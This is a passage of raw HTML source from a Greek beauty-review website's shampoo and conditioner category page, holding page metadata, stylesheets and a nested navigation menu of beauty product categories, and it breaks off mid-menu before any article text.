

--- FILE ---
content_type: text/html
request_url: https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner
body_size: 15193
content:
<!DOCTYPE html>
<html lang="el">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<title>Σαμπουάν &amp; conditioner - Beautyinfo.gr</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Σαμπουάν &amp; conditioner - Beautyinfo.gr" />
	<meta property="og:url" content="https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner" />
	<meta property="og:site_name" content="Beautyinfo.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://beautyinfo.gr/#website","url":"https://beautyinfo.gr/","name":"Beautyinfo.gr","description":"Reviews makeup, \u03ba\u03b1\u03bb\u03bb\u03c5\u03bd\u03c4\u03b9\u03ba\u03ce\u03bd \u03c0\u03b5\u03c1\u03b9\u03c0\u03bf\u03af\u03b7\u03c3\u03b7\u03c2 \u03c0\u03c1\u03bf\u03c3\u03ce\u03c0\u03bf\u03c5, \u03c3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2, \u03bc\u03b1\u03bb\u03bb\u03b9\u03ce\u03bd, \u03b1\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03ba\u03b1\u03b9 \u03ac\u03bb\u03bb\u03c9\u03bd \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03c9\u03bd \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03c9\u03bd \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03c3\u03b1\u03b3\u03b7\u03bd\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae \u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7!","potentialAction":[{"@type":"SearchAction","target":"https://beautyinfo.gr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"CollectionPage","@id":"https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner#webpage","url":"https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner","name":"\u03a3\u03b1\u03bc\u03c0\u03bf\u03c5\u03ac\u03bd &amp; conditioner - Beautyinfo.gr","isPartOf":{"@id":"https://beautyinfo.gr/#website"},"breadcrumb":{"@id":"https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner"]}]},{"@type":"BreadcrumbList","@id":"https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://beautyinfo.gr/","url":"https://beautyinfo.gr/","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://beautyinfo.gr/frontida-mallion","url":"https://beautyinfo.gr/frontida-mallion","name":"\u03a6\u03c1\u03bf\u03bd\u03c4\u03af\u03b4\u03b1 \u03bc\u03b1\u03bb\u03bb\u03b9\u03ce\u03bd"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner","url":"https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner","name":"\u03a3\u03b1\u03bc\u03c0\u03bf\u03c5\u03ac\u03bd &amp; conditioner"}}]}]}</script>
	


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Beautyinfo.gr" href="https://beautyinfo.gr/feed" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Beautyinfo.gr" href="https://beautyinfo.gr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Ροή Κατηγορίας Σαμπουάν &amp; conditioner &raquo; Beautyinfo.gr" href="https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinfo.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.4.14' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css'  href='https://beautyinfo.gr/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.10' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://beautyinfo.gr/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.60' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}div#ez-toc-container {background: #6d6875;border: 1px solid #6d6875;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:visited {color: #ca9ca5;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='beautyinfo-style-css'  href='https://beautyinfo.gr/wp-content/themes/beautyinfo/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='beautyinfo-reset-css'  href='https://beautyinfo.gr/wp-content/themes/beautyinfo/css/reset.css?ver=5.4.14' media='all' />
<link rel='stylesheet' id='beautyinfo-styles-css'  href='https://beautyinfo.gr/wp-content/themes/beautyinfo/css/style.css?ver=5.4.14' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://beautyinfo.gr/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link rel='https://api.w.org/' href='https://beautyinfo.gr/wp-json/' />
<meta name="generator" content="Redux 4.4.10" /><link rel="icon" href="https://beautyinfo.gr/wp-content/uploads/cropped-favicon-beauty-info-bi-01-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beautyinfo.gr/wp-content/uploads/cropped-favicon-beauty-info-bi-01-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beautyinfo.gr/wp-content/uploads/cropped-favicon-beauty-info-bi-01-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://beautyinfo.gr/wp-content/uploads/cropped-favicon-beauty-info-bi-01-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://beautyinfo.gr/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>

<body class="archive category category-sampoyan-kai-conditioner category-34 hfeed">
		
	<header id="header">
		<div class="wrapper">

			<ul class="header__left">
				<li><a href="#" aria-label="out whatsapp"><img width="39" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2038'%3E%3C/svg%3E" alt="our whatsapp" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/whatsapp.svg"><noscript><img width="39" height="38" src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/whatsapp.svg" alt="our whatsapp"></noscript></a></li>
				<li><a href="#" aria-label="out instagram"><img width="39" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2038'%3E%3C/svg%3E" alt="our instagram" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/instagram.svg"><noscript><img width="39" height="38" src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/instagram.svg" alt="our instagram"></noscript></a></li>
			</ul>

			<nav class="header__navigation">
				<button class="header__close-burger" aria-label="close menu">
					<img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" alt="close burger" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/burger-close.svg"><noscript><img width="36" height="36" src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/burger-close.svg" alt="close burger"></noscript>
				</button>
			
					<ul id="menu-header-menu" class=""><li id="nav-menu-item-1815" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/" class="menu-link main-menu-link">Σπίτι</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
<li id="nav-menu-item-128" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz" class="menu-link main-menu-link">Μακιγιάζ</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
<ul class="sub-menu">
	<li id="nav-menu-item-133" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/prosopo" class="menu-link sub-menu-link">Πρόσωπο</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
	<ul class="sub-menu">
		<li id="nav-menu-item-287" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/prosopo/make-up" class="menu-link sub-menu-link">Make Up</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-288" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/prosopo/concealers" class="menu-link sub-menu-link">Concealers</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-558" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/prosopo/poydres-prosopoy" class="menu-link sub-menu-link">Πούδρες προσώπου</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-354" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/prosopo/royz" class="menu-link sub-menu-link">Ρουζ</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-719" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/prosopo/contouring" class="menu-link sub-menu-link">Contouring</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	</ul>
</li>
	<li id="nav-menu-item-129" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/matia" class="menu-link sub-menu-link">Μάτια</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
	<ul class="sub-menu">
		<li id="nav-menu-item-557" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/matia/mascaras" class="menu-link sub-menu-link">Mascaras</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-416" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/matia/skies-mation" class="menu-link sub-menu-link">Σκιές ματιών</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-958" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/matia/eyeliner-kai-molyvia" class="menu-link sub-menu-link">Eyeliner και μολύβια</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	</ul>
</li>
	<li id="nav-menu-item-142" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/cheili" class="menu-link sub-menu-link">Χείλη</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
	<ul class="sub-menu">
		<li id="nav-menu-item-289" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/cheili/kragion" class="menu-link sub-menu-link">Κραγιόν</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-415" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/cheili/molyvia-cheilion" class="menu-link sub-menu-link">Μολύβια χειλιών</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-559" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/cheili/lip-care" class="menu-link sub-menu-link">Lip care</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-442" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/peripoiisi-prosopoy" class="menu-link main-menu-link">Περιποίηση προσώπου</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
<ul class="sub-menu">
	<li id="nav-menu-item-443" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/peripoiisi-prosopoy/spyrakia" class="menu-link sub-menu-link">Σπυράκια</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1504" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/peripoiisi-prosopoy/kremes-prosopoy" class="menu-link sub-menu-link">Κρέμες προσώπου</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-755" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/peripoiisi-prosopoy/proionta-katharismoy" class="menu-link sub-menu-link">Προϊόντα καθαρισμού</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1514" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/peripoiisi-prosopoy/peeling-maskes-omorfias" class="menu-link sub-menu-link">Peeling &#038; Μάσκες Ομορφιάς</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1503" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/peripoiisi-prosopoy/antiiliaka" class="menu-link sub-menu-link">Αντιηλιακά</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
</ul>
</li>
<li id="nav-menu-item-1279" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/soma" class="menu-link main-menu-link">Σώμα και υγεία</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
<ul class="sub-menu">
	<li id="nav-menu-item-1283" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/soma/farmakeytika" class="menu-link sub-menu-link">Φαρμακευτικά προϊόντα</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1340" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/soma/afroloytra-kai-scrub" class="menu-link sub-menu-link">Αφρόλουτρα και scrub</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1341" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/soma/kremes-kai-elaia" class="menu-link sub-menu-link">Κρέμες και έλαια</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
</ul>
</li>
<li id="nav-menu-item-592" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/frontida-mallion" class="menu-link main-menu-link">Φροντίδα μαλλιών</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
